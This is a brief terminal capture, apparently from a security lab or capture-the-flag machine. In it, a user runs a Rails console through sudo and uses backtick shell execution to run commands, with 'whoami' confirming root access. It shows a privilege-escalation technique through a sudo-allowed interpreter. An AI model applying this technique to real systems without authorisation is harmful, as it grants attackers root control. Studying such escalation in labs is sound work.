 (remote) dodi@hacktoys:/home/dodi/rce$ sudo /usr/local/bin/rvm_rails.sh console
Loading development environment (Rails 7.1.4)
3.1.0 :001 > output = `ls -la`
 => "total 100\ndrwxr-xr-x 14 root root 4096 Sep  4 19:29 .\ndrwx------  5 dodi dodi 4096 Sep  4 19:43 ..\n-rw...
3.1.0 :002 > puts output
total 100
drwxr-xr-x 14 root root 4096 Sep  4 19:29 .
drwx------  5 dodi dodi 4096 Sep  4 19:43 ..
-rw-r--r--  1 root root  703 Sep  4 19:28 .dockerignore
drwxr-xr-x  7 root root 4096 Sep  4 19:28 .git
-rw-r--r--  1 root root  348 Sep  4 19:28 .gitattributes
-rw-r--r--  1 root root  815 Sep  4 19:28 .gitignore
-rw-r--r--  1 root root   11 Sep  4 19:28 .ruby-version
-rw-r--r--  1 root root 1870 Sep  4 19:28 Dockerfile
-rw-r--r--  1 root root 2235 Sep  4 19:28 Gemfile
-rw-r--r--  1 root root 6500 Sep  4 19:29 Gemfile.lock
-rw-r--r--  1 root root  374 Sep  4 19:28 README.md
-rw-r--r--  1 root root  227 Sep  4 19:28 Rakefile
drwxr-xr-x 11 root root 4096 Sep  4 19:29 app
drwxr-xr-x  2 root root 4096 Sep  4 19:29 bin
drwxr-xr-x  5 root root 4096 Sep  4 19:29 config
-rw-r--r--  1 root root  160 Sep  4 19:28 config.ru
drwxr-xr-x  2 root root 4096 Sep  4 19:28 db
drwxr-xr-x  4 root root 4096 Sep  4 19:28 lib
drwxr-xr-x  2 root root 4096 Sep  4 19:29 log
drwxr-xr-x  2 root root 4096 Sep  4 19:28 public
drwxr-xr-x  2 root root 4096 Sep  4 19:45 storage
drwxr-xr-x 10 root root 4096 Sep  4 19:28 test
drwxr-xr-x  6 root root 4096 Sep  4 19:42 tmp
drwxr-xr-x  3 root root 4096 Sep  4 19:29 vendor
 => nil
3.1.0 :003 > output = `whoami`
 => "root\n"
3.1.0 :004 > puts output
root
 => nil
3.1.0 :005 >